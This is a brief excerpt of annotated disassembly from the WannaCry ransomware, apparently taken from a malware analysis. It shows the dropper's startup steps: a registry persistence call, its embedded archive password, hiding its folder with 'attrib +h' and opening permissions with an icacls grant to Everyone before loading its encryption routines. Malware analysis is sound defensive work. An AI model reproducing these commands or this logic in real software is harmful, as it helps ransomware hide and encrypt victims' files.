 004020B4
004020B4 loc_4020B4:
004020B4 lea eax, [ebp+PathName]
004020BA push eax ; lpPathName
004020BB call ds:SetCurrentDirectoryA
004020C1 push 1 ; int
004020C3 call WannaCryptorRegKeyAdd
004020C8 mov [esp+6F4h+var_6F4], offset aWncry@2ol7 ; "WNcry@2ol7"
004020CF push ebx ; hModule
004020D0 call importantFileCreation
004020D5 call OnionDomainWrite
004020DA push ebx ; lpExitCode
004020DB push ebx ; dwMilliseconds
004020DC push offset CommandLine ; "attrib +h ."
004020E1 call runCMDLine
004020E6 push ebx ; lpExitCode
004020E7 push ebx ; dwMilliseconds
004020E8 push offset aIcacls_GrantEv ; "icacls . /grant Everyone:F /T /C /Q"
004020ED call runCMDLine
004020F2 add esp, 20h
004020F5 call LoadFileAndEncryptLibraries
004020FA test eax, eax
004020FC jz short loc_402165